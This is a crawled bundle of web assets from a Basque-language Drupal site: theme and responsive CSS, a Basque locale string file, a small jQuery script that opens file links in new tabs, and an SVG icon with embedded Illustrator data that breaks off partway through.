.messages--status {
  background-color: #789a00;
  color: #fff;
}
.messages--status {
  background-image: none;
  border-color: #789a00;  
  padding: 0.8em;
}
.warning,
.messages--warning {
  background-color: orange;
  color: #fff;
}
.messages--warning {
  background-image: none;
  border-color: orange;  
  padding: 0.8em;
}
/*pestañak - tabs*/
.tabs-primary, 
.tabs-secondary {
    overflow: hidden;
    background-image: none;
    list-style: outside none none;
    margin: 1.5em 0px;
    padding: 0px 2px;
    white-space: nowrap;
}
.tabs-primary{
 	border-bottom: 1px solid black;
}
.tabs-primary__tab, 
.tabs-primary__tab.is-active {
    border-top-left-radius: 0.2em;
    border-top-right-radius: 0.2em;
    text-shadow: none;
    border:none;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
}
.tabs-primary__tab, .tabs-secondary__tab, 
.tabs-secondary__tab.is-active {
    float: left;
    margin: 0px 0.5em;
}
a.tabs-primary__tab-link:active, 
a.tabs-primary__tab-link.is-active {
    background-color: #000;
	color: #fff;
    background-image: none;
    border: none;
    border-bottom: 1px solid black;
}
a.tabs-primary__tab-link:hover,
a.tabs-primary__tab-link:focus {
  background-color: #000;
  border-color: #000;
  color: #fff
}
.a2a_menu {
	padding-top: 0.5em !important;
    border-radius: 0px !important;    
    border: 1px solid #000 !important;  
}
/*add to any*/
.a2a_menu a{
	color: #000 !important;
}
/*egutegia------------------------------------------------------*/
.view .date-nav-wrapper .date-heading h3{
	font-weight: normal !important;
}
.calendar-calendar tr,
.calendar-calendar tr td.today a,
.calendar-calendar th.days,
#content .calendar-calendar th.days{
	background-color: transparent !important;	
}
/*gaurko eguna*/
.today,
.today .month.day,
.calendar-calendar tr td.today,
.calendar-calendar tr.odd td.today,
.calendar-calendar tr.even td.today{
	background-color: #000 !important;
	color: #fff !important;
}
.empty.larunbata .day, 
.empty.igandea .day{
	color: #ffc1c1 !important;
}
#content .calendar-calendar td.empty{
	background-color: #fff !important;
	color: #dadada !important;
}
#content .year-view div.month-view div.date-nav {
    background-color:#fff !important;
    border-bottom: 1px solid #000 !important; 
}
#content .calendar-calendar .month-view .full td.date-box.today {
    border-color: #000 !important;
    background-color: #000 !important;
}
#content .calendar-calendar .month-view .full tr td.single-day.today {
    border-bottom: 2px solid #000 !important;
}
#content .calendar-calendar .month-view .full tr td.today, 
#content .calendar-calendar .month-view .full tr.odd td.today, 
#content .calendar-calendar .month-view .full tr.even td.today {
    border-left: 2px solid #000 !important;
    border-right: 2px solid #000 !important;
    background-color: #000 !important;
}
#content .calendar-calendar td.empty {
    color: #cccccc !important;
}
td.holiday, li.holiday, td.jai, li.jai, td.jai_eguna, li.jai_eguna {
	border: 2px solid #C04646 !important;
}
.calendar-calendar .month-view .full td.multi-day div.monthview, 
.calendar-calendar .week-view .full td.multi-day div.weekview, 
.calendar-calendar .day-view .full td.multi-day div.dayview,
.calendar-calendar .month-view .full td.multi-day .inner .monthview .continues, 
.calendar-calendar .month-view .full td.multi-day .inner .monthview .cutoff, 
.calendar-calendar .week-view .full td.multi-day .inner .weekview .continues, 
.calendar-calendar .week-view .full td.multi-day .inner .weekview .cutoff,
.stripe_call,
.stripe{
	background-color: #b2b2b2 !important;
}
.calendar-calendar table tbody tr,
.calendar-calendar table thead{
	border:0px;
}
.month-view .sat, 
.month-view .larunbata, 
.month-view .saturday, 
.month-view .sabado,
.month-view .sun, 
.month-view .igandea, 
.month-view .sunday, 
.month-view .domingo,
.calendar-calendar table.mini td.empty{
    background-color: transparent !important;    
}
.date-nav ul.pager,
.date-nav ul.pager li{
	list-style: none !important;
}
.date-nav ul.pager li{
	margin-left:1em !important;
}
.date-nav ul.pager li a{
	color: #000 !important;
}
.view .date-nav-wrapper .date-prev{
	right:85px !important;
}
.month-view .date-heading a {
    margin-left: 0px;
    color: black !important;
}
.calendar-calendar .week-view tr td.today {
    border: 2px solid #000 !important;
}
/*ajax*/
.ajax-progress-throbber {
  /* Can't do center:50% middle: 50%, so approximate it for a typical window size. */
  left: 49%;
  position: fixed;
  top: 48.5%;
  z-index: 1000;
}
.ajax-progress .message,
.ajax-progress-throbber .message{
  color: white;
  font-size: 20px;
  padding: 30px;
}
.ajax-progress .throbber,
.ajax-progress-throbber .throbber {
  float: none;
  margin: 350px auto 0 auto;
  width: 128px;
  height: 128px;
  background-image: url("../../images/loading-small.gif");
  background-position: 100% -30px; /* tweak this according to your gif */
}
.ajax-progress,
.ajax-progress-throbber {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  position: fixed;
  top: 0;
  left: 0;
  z-index: 500;
  vertical-align: middle;
  text-align: center;
}
/*Javascript aktibatuta ez badago agertzen den mezuari itxura eman*/
.noscript{
 background-color: #b51112;
 color: white;
 width: 100%;
 text-align: center;
 padding:2em;
 font-size: 1.5em;
 margin: auto;
}
.noscript a{
 display: block;
 clear: both;
 color: white !important;
 text-decoration: underline !important;
}
/*Webform-etan fitxategiak igotzeko botoia izkutatu*/
.webform-component input[value="Igo"], .webform-component input[value="Subir al servidor"] {
	display:none;
}
/*cookiak*/
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300&display=swap');
.eu-cookie-withdraw-tab{
	background: #000;
	color: #ffffff;
}
#sliding-popup.sliding-popup-bottom{
	height: 105vh !important;
	background-color: rgba(0,0,0,.7);
	display: flex;
	flex-direction: column;
	justify-content: flex-end;	
}
#sliding-popup > div{
	line-height: 1.65em;
	font-family: 'Roboto', sans-serif !important;
	padding: .5em;
	background-color: black;
	color: #ffffff;		
}
.eu-cookie-compliance-categories{
	font-size: .9em;
	font-weight: 300;
	line-height: 1.5em;
}
#sliding-popup > div h2,
#sliding-popup > div p{
	font-weight: 300 !important;	
}
#sliding-popup .popup-content {
    max-width: 98%;
    text-align: left;
    width: 100%;
    overflow-y: auto;    
    max-height: auto;/*400px*/
    height: auto;    
}
#sliding-popup .popup-content #popup-text button[type="button"]{
	color: white !important;
}
#sliding-popup .popup-content #popup-buttons{
	display: flex;
	flex-wrap: wrap;
}
@media only screen and (max-width: 640px) {
	#sliding-popup .popup-content {
	    overflow-y:scroll !important;
	    max-height: 100vh !important;/*400px*/
	    height: auto;
	    font-size: .9em !important;
	    line-height: 1em !important;
	}
	#sliding-popup .popup-content #popup-text p{
	   font-size: .9em;
	    display: block;
	    line-height: 1.5em !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/responsive.css
body_size: 7198
content:
/*zutabe bakarrekoa: mugikorrak*/
@media all and (max-width: 480px) {
    /*egitura*/
    .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
    #main{
      padding-top: 1em;
    }
    #main section{
      margin-bottom: 1em;
    }
    section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
    .region-sidebar-second{
      padding-top: 1em;
      margin-top: 1em;
      border-top: 1px solid #000;
    }
    /*zutabeak, egituraketa*/    
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;    
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first{
    order: 0;
    -webkit-order:0;
  }
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  }
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }

    /*goiburua*/
	header .block{
		margin: 0 !important;
	}
    #logo{
      margin: 0;
	  width: 40%;
    }
    #name-and-slogan{
    	width: 60%;
    }
	#header-content{
		display: block;
	}
    .header__site-name{
      font-size: 1.25em;
    }
    #site-slogan{
      font-size: 0.85em;
    }
    .region-header-right{
      float: none;
      width: 100%;
      clear: both;
      padding-top:1em;	  
	  margin-bottom: 1em; 
    }
    .region-header-right #block-search-form{
      text-align: left;
      width: 100%;   
    }
    .region-header-right #block-search-form input[type="text"]{
      width: 80%;      
    }    
    #goiburu-logoak{
      display: none;
    }

    /*menu nagusia*/
    #navigation:empty{
      min-height: 0.1em !important;
      max-height: 0.1em !important;
      padding: 0em !important;      
    }
    #navigation{
      min-height: 2em !important;
      height: auto !important;
      clear: both;
      display: block; 
    }
    #block-superfish-1 select{
      padding: 0.2em;
      background: none !important;
      background-color: #000;
      color: #fff;
      margin-top: 0.25em;
      border:0;
    }
    #block-superfish-1 select option{
      color: #fff;
    }
    /*bilatzailea navigation barran*/
    #navigation #block-search-form{
    	clear: both;
    	float: none;
    	display: block;    	
    	padding-top: 1em !important;
    	padding-bottom: 1em !important;
    	text-align: left;    	
    }
    #navigation #block-search-form input[type="text"]{
    	width: 80%;
    }
    /*atariko ikonoak*/
    #atariko_botoiak{
      flex-wrap: wrap;
      -webkit-flex-wrap: wrap;   
      margin-bottom: 4em;
    }
    #atariko_botoiak li a img{
      width: 60px;      
      height: 60px;      
    }
    /*blokeen izenburuak*/
    .block  h2,
    .block  h2{
      display: block;
      color: #fff;
    }
    .block-superfish h2{
      margin-left: 0.3em;
    }
    /*albisteak*/
    .front .pane-atariko-albisteak{
      padding-left: 10px;
      padding-right: 10px;
    }
    .front .view-atariko-albisteak .view-content .views-row,
    .view-atariko-albisteak .view-content .views-row {
      min-width: 100%;
      width: 100%;
      margin-right: 0%;
      margin-bottom: 2.5em !important; 
    }
    .front .view-atariko-albisteak .view-content .views-row-last{
      margin-bottom: 0em !important;
    }
   /*irudi eta bideo bilduma*/
   .view-video-gallery .views-row,
   .view-image-gallery .views-row{
      width:100%;        
      margin-bottom:2.5em;
      margin-right: 1em;
    }
   .field-name-field-images .field-items .field-item,
   .field-name-field-gallery-front,
   .field-name-field-gallery-front img,
   .field-name-field-images .field-items .field-item img{
   	width: 100%;
   	height: auto;
   }
   /*oina*/
  #footer-columns{
	display: flex;
	display: -webkit-flex;
	justify-content: space-between;
	-webkit-justify-content: space-between;
	flex-direction: column;
	-webkit-flex-direction: column;
   }
	
   #footer_firstcolumn,
   #footer_secondcolumn,
   #footer_thirdcolumn{
		width:100%;
	}
}
/*tableta bertikalki*/
@media all and (min-width: 480px) and (max-width: 959px) {
   .front #content{
    margin-right: 0;
    margin-left: 0;
    padding-left: 0px;
    padding-right: 0px;
   }
   .front #main{
    padding-top: 0em;
   }
   .front section#edukia{
    margin-top: -0.15em;
   }
  /*zutabeak, egituraketa*/
  #main{
    display: flex;
    display: -webkit-flex;
    flex-direction: column;
    -webkit-flex-direction: column;
    clear: both;        
  }
  section#edukia{
    margin-top: 1em;
    margin-bottom: 1em;
  }
  body.sidebar-first #main section#edukia,
  body.two-sidebars #main section#edukia{
    order: 1;
    -webkit-order: 1;
  }   
  body.sidebar-first section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-first  {
    order: 0;
    -webkit-order:0;
  } 
  body.sidebar-second section.region-sidebar-second{
    order: 1;
    -webkit-order:1;
  } 
  body.two-sidebars section.region-sidebar-second{
    order: 2;
    -webkit-order:2;
  }
  #main section #content {
    float: none !important;
    width: 100% !important;
    margin-left: 0% !important;
    margin-right: 0% !important;        
  }  
  body.one-sidebar section.region-sidebar-first,
  body.one-sidebar section.region-sidebar-second,
  body.two-sidebars section.region-sidebar-first,
  body.two-sidebars section.region-sidebar-second{
    width: 98% !important;
    margin-right: auto !important;
    margin-left: auto !important;
  } 
  .one-sidebar section.sidebar  #search-block-form input[type="text"]{
    width: 89%;        
  } 
  .two-sidebars section.sidebar  #search-block-form input[type="text"]{
    width: 85%;        
  }  
  #navigation h2{
    padding-left: 1.5em !important;
  }
  /*menu nagusia*/
  .region-navigation{
    padding-left: 0px !important;
    padding-right: 0px !important;
  } 
  #navigation{
      padding: 0em;
  }    
  #block-superfish-1 select{
    padding: 0.15em;
    background: none !important;
    background-color: #000;
    color: #fff;
    width: 95%;
  }
  #block-superfish-1 select option{
    color: #fff;
  } 
  /*albisteak*/
  .front .pane-atariko-albisteak{
    padding-left: 10px;
    padding-right: 10px;
  }
  .front .view-atariko-albisteak .view-content  {
      justify-content: space-between;
      -webkit-justify-content: space-between;  
    }
  .front .view-atariko-albisteak .view-content .views-row-last{
    display: none;
  }
  .front .view-atariko-albisteak .view-content .views-row{     
    width: 30%;
    margin-right: 3%;
    margin-bottom: 2em; 
    }
  .view-atariko-albisteak .view-content .views-row{     
    width: 100%;
    margin-right: 0%;
    margin-bottom: 3em; 
  } 
  .view-atariko-albisteak .view-content .views-row .views-field-field-image{
    float: left;
    margin-right: 1.5em;
  }
  .view-atariko-albisteak .view-content .views-row h3{
    margin-top: 0em !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/default/files/languages/eu_2Ur05ijzypr8QuVOhlb2Bc4vZaPk1LEi_wplja5h5ZY.js?scckhu
body_size: 2563
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"Title":"Izenburua","Next":"Hurrengoa","Edit":"Editatu","Search":"Bilatu","Sunday":"Igandea","Monday":"Astelehena","Tuesday":"Asteartea","Wednesday":"Asteazkena","Thursday":"Osteguna","Friday":"Ostirala","Saturday":"Larunbata","Menu":"Menua","Configure":"Konfiguratu","Done":"Eginda","This field is required.":"Eremua beharrezkoa da.","Prev":"Aur","Owner":"Jabea","Mon":"Al","Tue":"Ar","Wed":"Az","Thu":"Og","Fri":"Or","Sat":"La","Sun":"Ig","January":"Urtarrila","February":"Otsaila","March":"Martxoa","April":"Apirila","May":"Mai","June":"Ekaina","July":"Uztaila","August":"Abuztua","September":"Iraila","October":"Urria","November":"Azaroa","December":"Abendua","Show":"Erakutsi","Select all rows in this table":"Aukeratu taula honetako lerro guztiak","Deselect all rows in this table":"Desaukeratu taula honetako lerro guztiak","Today":"Gaur","Jan":"Urt","Feb":"Ots","Mar":"Mar","Apr":"Api","Jun":"Eka","Jul":"Uzt","Aug":"Abu","Sep":"Ira","Oct":"Urr","Nov":"Aza","Dec":"Abe","Su":"Ig","Mo":"Al","Tu":"Ar","We":"Az","Th":"Og","Fr":"Or","Sa":"Lr","Not published":"Argitaratu gabea","Shortcuts":"Lasterbideak","Please wait...":"Itxaron mesedez...","Hide":"Ezkutatu","Loading":"Kargatzen","Drag to re-order":"Arrastatu birantolatzeko","Changes made in this table will not be saved until the form is submitted.":"Taula honetan egindako aldaketak ez dira gordeko formularioa bidaltzen ez den artean.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Bloke hauetan egindako aldaketak ez dira gordeko \u003Cem\u003EBlokeak gorde\u003C\/em\u003E botoia sakatu arte.","Close":"Itxi","Colorbox":"Colorbox","Alternative text":"Ordezko testua","Not restricted":"Murrizketarik gabe","Not translatable":"Ez da itzulgarria","Translatable":"Itzulgarria","Restricted to certain languages":"Zenbait hizkuntzetara murriztua","Not customizable":"Ezin da pertsonalizatu","No revision":"Berrikuspenik gabe","Show row weights":"Erakutsi errenkada-pisuak","mm\/dd\/yy":"hh\/ee\/uu","By @name on @date":"@date-an @name-k egina","By @name":"@name-k egina","Not in menu":"Ez dago estekarik menuan","New revision":"Berrikuspen berria","@number comments per page":"@number iruzkin orrialde bakoitzean","An AJAX HTTP error occurred.":"AJAX HTTP errorea gertatu da.","Hide summary":"Laburpena ezkutatu","Edit summary":"Laburpena editatu","Hide row weights":"Ezkutatu lerro bakoitzaren pisua","Searching for matches...":"Emaitzak bilatzen...","File size error.":"Fitxategi tamaina akatsa.","Init error.":"Hasiera akatsa.","HTTP Error.":"HTTP akatsa.","Security error.":"Segurtasun akatsa.","Generic error.":"Akats generikoa.","File: %s":"Fitxategia: %s","-Close all-":"-Dena itxi-","-Open all-":"-Dena ireki-"}} };

--- FILE ---
content_type: application/javascript
request_url: https://txanela.eus/sites/all/modules/custom/ikapp_files/js/ikapp_files.js?scckhu
body_size: 280
content:
(function($) {
	var ikappFileClass = function () {
		this.hasi = function(){
			var klasea = this;
			klasea.aldaketak();
//			klasea.entzuleak();
		},
		this.aldaketak = function() {
			var klasea = this;
			
			klasea.files_in_new_tab();
		},
//		this.entzuleak = function() {
//			var klasea = this;
//		},		
		this.files_in_new_tab = function(){
			jQuery('.field-type-file .field-item a').attr('target', '_blank');
		}
	}
    $(document).ready(function() { 
    	var ikapp_file = new ikappFileClass();
    	ikapp_file.hasi();
    });
})(jQuery); 

--- FILE ---
content_type: image/svg+xml
request_url: https://txanela.eus/sites/all/themes/ikapp_responsive/css/ikapp_responsive/images/pertsona.svg
body_size: 28107
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-41 164.9 512 512"
	 enable-background="new -41 164.9 512 512" xml:space="preserve">
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<path fill="#FFFFFF" d="M407,612.9c0,0,0-26.4-2.2-40.2c-1.8-10.9-16.9-25.3-81.1-48.9c-63.2-23.2-59.3-11.9-59.3-54.6
			c0-27.7,14.1-11.6,23.1-64.2c3.5-20.7,6.3-6.9,13.9-40.1c4-17.4-2.7-18.7-1.9-27c0.8-8.3,1.6-15.7,3.1-32.7
			c1.8-21-17.7-76.3-87.6-76.3s-89.4,55.3-87.5,76.4c1.5,16.9,2.3,24.4,3.1,32.7c0.8,8.3-5.9,9.6-1.9,27
			c7.6,33.1,10.4,19.3,13.9,40.1c9,52.6,23.1,36.5,23.1,64.2c0,42.8,3.9,31.5-59.3,54.6c-64.2,23.5-79.4,38-81.1,48.9
			C23,586.5,23,612.9,23,612.9h192H407z"/>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
	]]>
	<![CDATA[
	bgjhTwXK4dukyIhXoHeVSfL05qPAlrJsNv2c/nk+jn3U5plHlhpqT6lGjy8DNIJQOOkXo4vri7PL
